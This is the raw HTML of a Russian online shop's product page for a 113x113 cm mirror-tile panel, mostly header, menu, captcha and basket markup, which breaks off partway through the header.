

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerkalnaya-plitka.ru/katalog/zerkalnye-panno-standartnykh-razmerov/zer_panno_ym11/
body_size: 53310
content:
	<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" >
	<head><link rel="canonical" href="https://zerkalnaya-plitka.ru/katalog/zerkalnye-panno-standartnykh-razmerov/zer_panno_ym11/" />
		<title>Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм (размер 113х113см) купить со скидкой</title>
		<meta name="theme-color" content="#ffffff">
		<link rel="icon" href="/favicon.svg" type="image/svg+xml">
		<meta name="viewport" content="initial-scale=1.0, width=device-width" />
		<meta name="HandheldFriendly" content="true" />
		<meta name="yes" content="yes" />
		<meta name="apple-mobile-web-app-status-bar-style" content="black" />
		<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм (размер 113х113см) купить с доставкой и гарантией по цене 7 882 руб. Фацет . В наличии Рейтинг на Яндекс Маркете 4.9." />

<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>



<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?167446507022029"  rel="stylesheet" />


<link href="/bitrix/cache/css/zp/zerkala/page_9bca239e08c664dafc71f052c1556811/page_9bca239e08c664dafc71f052c1556811_v1.css?1768223611834"  rel="stylesheet" />
<link href="/bitrix/cache/css/zp/zerkala/template_34838f4901b3e639702a3a90b662bd18/template_34838f4901b3e639702a3a90b662bd18_v1.css?17682233301103398"  data-template-style="true" rel="stylesheet" />







<script data-skip-moving='true'>window['asproRecaptcha'] = {params: {'recaptchaColor':'light','recaptchaLogoShow':'y','recaptchaSize':'normal','recaptchaBadge':'bottomright','recaptchaLang':'ru'},key: '6LfXQ9QUAAAAAGClIcSJ3KSv-HnKzkzQu5JD3N9K'};</script>
<script data-skip-moving='true'>!function(a,e,r,c,t){function n(r){var c=e.getElementById(r);if(c&&!(c.className.indexOf("g-recaptcha")<0)&&a.grecaptcha&&!c.children.length){var n=grecaptcha.render(r,{sitekey:a[t].key+"",theme:a[t].params.recaptchaColor+"",size:a[t].params.recaptchaSize+"",callback:"onCaptchaVerify"+a[t].params.recaptchaSize,badge:a[t].params.recaptchaBadge});$(c).attr("data-widgetid",n)}}a.onLoadRenderRecaptcha=function(){for(var e in a[c].args)a[c].args.hasOwnProperty(e)&&n(a[c].args[e][0]);a[c]=function(a){n(a)}},a[c]=a[c]||function(){a[c].args=a[c].args||[],a[c].args.push(arguments),function(e,r,c){var n;e.getElementById(c)||(n=e.createElement(r),n.id=c,n.src="//www.google.com/recaptcha/api.js?hl="+a[t].params.recaptchaLang+"&onload=onLoadRenderRecaptcha&render=explicit",e.head.appendChild(n))}(e,r,"recaptchaApiLoader")}}(window,document,"script","renderRecaptchaById","asproRecaptcha");</script>
<script data-skip-moving='true'>!function(){var e=function(e){for(var a=e;a;)if(a=a.parentNode,"form"===a.nodeName.toLowerCase())return a;return null},a=function(e){var a=[],t=null,n=!1;"undefined"!=typeof e&&(n=null!==e),t=n?e.getElementsByTagName("input"):document.getElementsByName("captcha_word");for(var r=0;r<t.length;r++)"captcha_word"===t[r].name&&a.push(t[r]);return a},t=function(e){for(var a=[],t=e.getElementsByTagName("img"),n=0;n<t.length;n++)(/\/bitrix\/tools\/captcha.php\?(captcha_code|captcha_sid)=[^>]*?/i.test(t[n].src)||"captcha"===t[n].id)&&a.push(t[n]);return a},n=function(){var t=null,n=a(t);if(0===n.length)return[];for(var r=[],c=0;c<n.length;c++){var o=e(n[c]);null!==o&&r.push(o)}return r},r=function(e){var a="recaptcha-dynamic-"+(new Date).getTime();if(null!==document.getElementById(a)){var t=!1,n=null,r=65535;do n=Math.floor(Math.random()*r),t=null!==document.getElementById(a+n);while(t);a+=n}var c=document.createElement("div");c.id=a,c.className="g-recaptcha",c.attributes["data-sitekey"]=window.asproRecaptcha.key,e.parentNode&&(e.parentNode.className+=" recaptcha_text",e.parentNode.replaceChild(c,e)),renderRecaptchaById(a)},c=function(e){var a="[data-uri]";e.attributes.src=a,e.style.display="none","src"in e&&(e.parentNode&&(e.parentNode.className+=" recaptcha_tmp_img"),e.src=a)},o=function(e){"function"==typeof $&&$(e).find(".captcha-row label > span").length&&$(e).find(".captcha-row label > span").html(BX.message("RECAPTCHA_TEXT")+' <span class="star">*</span>')},p=function(){for(var e,p=n(),d=0;d<p.length;d++){var i=p[d],s=a(i);if(0!==s.length){var l=t(i);if(0!==l.length){for(e=0;e<s.length;e++)r(s[e]);for(e=0;e<l.length;e++)c(l[e]);o(i)}}}},d=function(){if("undefined"!=typeof renderRecaptchaById)for(var e=document.getElementsByClassName("g-recaptcha"),a=0;a<e.length;a++){var t=e[a];if(0===t.innerHTML.length){var n=t.id;if("string"==typeof n&&0!==n.length){if("function"==typeof $){var r=$(t).closest(".captcha-row");r.length&&(r.addClass(window.asproRecaptcha.params.recaptchaSize+" logo_captcha_"+window.asproRecaptcha.params.recaptchaLogoShow+" "+window.asproRecaptcha.params.recaptchaBadge),r.find(".captcha_image").addClass("recaptcha_tmp_img"),r.find(".captcha_input").addClass("recaptcha_text"),"invisible"!==window.asproRecaptcha.params.recaptchaSize&&(r.find("input.recaptcha").length||$('<input type="text" class="recaptcha" value="" />').appendTo(r)))}renderRecaptchaById(n)}}}},i=function(){try{return d(),window.renderRecaptchaById&&window.asproRecaptcha&&window.asproRecaptcha.key?(p(),!0):(console.error("Bad captcha keys or module error"),!0)}catch(e){return console.error(e),!0}};document.addEventListener?document.addEventListener("DOMNodeInserted",i,!1):console.warn("Your browser does not support dynamic ReCaptcha replacement")}();</script>
<link rel="shortcut icon" href="/favicon.ico?1659539701" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CNext/e29/8e1yopp79r62c0dyu19krlydi0amo45g.png" />
<meta property="og:description" content="Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм (размер 113х113см) купить с доставкой и гарантией по цене 7 882 руб. Фацет . В наличии Рейтинг на Яндекс Маркете 4.9." />
<meta property="og:image" content="https://zerkalnaya-plitka.ru:443/upload/iblock/7db/5f3yye69f2jrh84w4b0pyjf1movlyyb9.jpg" />
<link rel="image_src" href="https://zerkalnaya-plitka.ru:443/upload/iblock/7db/5f3yye69f2jrh84w4b0pyjf1movlyyb9.jpg"  />
<meta property="og:title" content="Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм (размер 113х113см) купить со скидкой" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://zerkalnaya-plitka.ru:443/katalog/zerkalnye-panno-standartnykh-razmerov/zer_panno_ym11/" />



		<link rel="preconnect" href="https://fonts.googleapis.com">
		<meta name='wmail-verification' content='fda0a06fd305dd856f9efa00b6ab17f6' />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
				<meta name="yandex-verification" content="1269ccf993d643fa" />
	

</head>
<body class="site_zp fill_bg_n " id="main">
	<div id="panel"></div>







		<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->				<script src="/local/templates/zerkala/js/setTheme.php?site_id=zp&site_dir=/" data-skip-moving="true"></script>
					
<div class="wrapper1   basket_normal basket_fill_DARK side_LEFT catalog_icons_N banner_auto with_fast_view mheader-v1 header-v7 regions_N fill_N footer-v2 front-vindex3 mfixed_N mfixed_view_always title-v3 with_phones">

	<div class="header_wrap visible-lg visible-md title-v3">
		<header id="header">
			<div class="header-v7 header-wrapper">
	<div class="logo_and_menu-row">
		<div class="logo-row">
			<div class="maxwidth-theme col-md-12">
				<div class="row">
					<div class="col-md-5">
						<div class="phone-block with_btn">
																						<div class="inner-table-block">
									<div class="visible-lg">
																					<!-- noindex -->
			<div class="phone">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:89517600081" id="calibri_phone">8 (951) 760-00-81</a>
							</div>
			<!-- /noindex -->
																	<div class="schedule">
											Пн. – Вс.: с 10:00 до 20:00 <br>
<a href="/contacts/" style="margin-top: 10px;display: inline-block;text-decoration: underline;color: #666" target="_blank">Самовывоз МСК и СПБ</a>										</div>
									</div>
								</div>
																				</div>
					</div>
					<div class="logo-block col-lg-3 col-md-2 text-center">
						<div class="logo">
							<a href="/">
									<img src="/local/templates/zerkala/img/logo-black.svg" alt="" style="height: 90px;">
							</a>
						</div>
					</div>
					<div class="right-icons pull-right">
						<div class="pull-right">
							<div class="wrap_icon wrap_cabinet">
								
		<!--'start_frame_cache_header-auth-block1'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/katalog/zerkalnye-panno-standartnykh-razmerov/zer_panno_ym11/index.php" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i><span class="wrap"><span class="name">Войти</span><span class="title">Мой кабинет</span></span></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block1'-->
								</div>
						</div>
					</div>
				</div>
			</div>
		</div>	</div>
	<div class="menu-row middle-block bglight">
		<div class="maxwidth-theme">
			<div class="row">
				<div class="col-md-12">
					<div class="menu-only">
						<nav class="mega-menu sliced">
								<div class="table-menu">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/katalog/">
								<div>
																		Каталог									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/katalog/zerkalnaya-plitka-kvadrat/" title="Квадратная зеркальная плитка"><span class="name">Квадратная зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/" title="Вытянутый ромб зеркальная плитка"><span class="name">Вытянутый ромб зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/soty-zerkalnaya-plitka/" title="Соты зеркальная плитка"><span class="name">Соты зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/pryamougolnaya-zerkalnaya-plitka/" title="Прямоугольная зеркальная плитка"><span class="name">Прямоугольная зеркальная плитка</span></a>
																					</li>
																																							<li class=" active ">
																						<a href="/katalog/zerkalnye-panno-standartnykh-razmerov/" title="Зеркальные панно стандартных размеров"><span class="name">Зеркальные панно стандартных размеров</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/kley-dlya-zerkal-/" title="Клей для зеркал"><span class="name">Клей для зеркал</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/serebryanaya-zerkalnaya-plitka/" title="Серебряная зеркальная плитка"><span class="name">Серебряная зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/bronzovaya-zerkalnaya-plitka/" title="Бронзовая зеркальная плитка"><span class="name">Бронзовая зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/grafitovaya-zerkalnaya-plitka/" title="Графитовая зеркальная плитка"><span class="name">Графитовая зеркальная плитка</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/dostavka-oplata/">
								<div>
																		Доставка и оплата									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/o-zerkalnoj-plitke/">
								<div>
																		Полезное									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/raschet-zerkalnogo-panno/">
								<div>
																		Калькулятор									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/projects/">
								<div>
																		Наши работы									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-publichnom-interere/" title="Зеркальное панно в публичном интерьере"><span class="name">Зеркальное панно в публичном интерьере</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-spalnoy-komnate/" title="Зеркальное панно в спальной комнате"><span class="name">Зеркальное панно в спальной комнате</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-gostinoy/" title="Зеркальное панно в гостиной"><span class="name">Зеркальное панно в гостиной</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-na-potolke/" title="Зеркальное панно на потолке"><span class="name">Зеркальное панно на потолке</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-na-kukhne/" title="Зеркальное панно на кухне"><span class="name">Зеркальное панно на кухне</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-prikhozhey/" title="Зеркальное панно в прихожей"><span class="name">Зеркальное панно в прихожей</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-pryamougolnoe/" title="Панно из прямоугольников"><span class="name">Панно из прямоугольников</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-iz-rombov/" title="Панно из ромбов"><span class="name">Панно из ромбов</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/panno-iz-kvadratnoy-plitki/" title="Панно из квадратной плитки"><span class="name">Панно из квадратной плитки</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/otzyvy/">
								<div>
																		Отзывы									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/opt/">
								<div>
																		Опт									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/contacts/" title="Контакты"><span class="name">Контакты</span></a>
																					</li>
																	</ul>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
				<td>
					<div class="right-icons pull-right">
						<div class="pull-right show-fixed">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show twosmallfont">
									<i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .sscls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="sscls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>								</button>
							</div>
						</div>
						<div class="pull-right block-link">
														<!--'start_frame_cache_header-basket-with-compare-block1'-->													<!-- noindex -->
											<div class="wrap_icon wrap_basket baskets">
											<a rel="nofollow" class="basket-link delay  big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
											</div>
																<div class="wrap_icon wrap_basket baskets">
											<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
											</div>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block1'-->									</div>
					</div>
				</td>
			</tr>
		</table>
	</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>		</header>
	</div>

	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 row margin0 menu-row">
		<!--<div class="inner-table-block nopadding logo-block">
			<div class="logo">
							</div>
		</div>-->
		<div class="inner-table-block menu-block">
			<div class="navs table-menu js-nav">
				<nav class="mega-menu sliced">
						<div class="table-menu">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/katalog/">
								<div>
																		Каталог									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/katalog/zerkalnaya-plitka-kvadrat/" title="Квадратная зеркальная плитка"><span class="name">Квадратная зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/" title="Вытянутый ромб зеркальная плитка"><span class="name">Вытянутый ромб зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/soty-zerkalnaya-plitka/" title="Соты зеркальная плитка"><span class="name">Соты зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/pryamougolnaya-zerkalnaya-plitka/" title="Прямоугольная зеркальная плитка"><span class="name">Прямоугольная зеркальная плитка</span></a>
																					</li>
																																							<li class=" active ">
																						<a href="/katalog/zerkalnye-panno-standartnykh-razmerov/" title="Зеркальные панно стандартных размеров"><span class="name">Зеркальные панно стандартных размеров</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/kley-dlya-zerkal-/" title="Клей для зеркал"><span class="name">Клей для зеркал</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/serebryanaya-zerkalnaya-plitka/" title="Серебряная зеркальная плитка"><span class="name">Серебряная зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/bronzovaya-zerkalnaya-plitka/" title="Бронзовая зеркальная плитка"><span class="name">Бронзовая зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/grafitovaya-zerkalnaya-plitka/" title="Графитовая зеркальная плитка"><span class="name">Графитовая зеркальная плитка</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/dostavka-oplata/">
								<div>
																		Доставка и оплата									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/o-zerkalnoj-plitke/">
								<div>
																		Полезное									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/raschet-zerkalnogo-panno/">
								<div>
																		Калькулятор									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/projects/">
								<div>
																		Наши работы									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-publichnom-interere/" title="Зеркальное панно в публичном интерьере"><span class="name">Зеркальное панно в публичном интерьере</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-spalnoy-komnate/" title="Зеркальное панно в спальной комнате"><span class="name">Зеркальное панно в спальной комнате</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-gostinoy/" title="Зеркальное панно в гостиной"><span class="name">Зеркальное панно в гостиной</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-na-potolke/" title="Зеркальное панно на потолке"><span class="name">Зеркальное панно на потолке</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-na-kukhne/" title="Зеркальное панно на кухне"><span class="name">Зеркальное панно на кухне</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-prikhozhey/" title="Зеркальное панно в прихожей"><span class="name">Зеркальное панно в прихожей</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-pryamougolnoe/" title="Панно из прямоугольников"><span class="name">Панно из прямоугольников</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-iz-rombov/" title="Панно из ромбов"><span class="name">Панно из ромбов</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/panno-iz-kvadratnoy-plitki/" title="Панно из квадратной плитки"><span class="name">Панно из квадратной плитки</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/otzyvy/">
								<div>
																		Отзывы									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/opt/">
								<div>
																		Опт									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/contacts/" title="Контакты"><span class="name">Контакты</span></a>
																					</li>
																	</ul>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
				<td>
					<div class="right-icons pull-right">
						<div class="pull-right show-fixed">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show twosmallfont">
									<i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .sscls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="sscls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>								</button>
							</div>
						</div>
						<div class="pull-right block-link">
														<!--'start_frame_cache_header-basket-with-compare-block2'-->													<!-- noindex -->
											<div class="wrap_icon wrap_basket baskets">
											<a rel="nofollow" class="basket-link delay  big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
											</div>
																<div class="wrap_icon wrap_basket baskets">
											<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
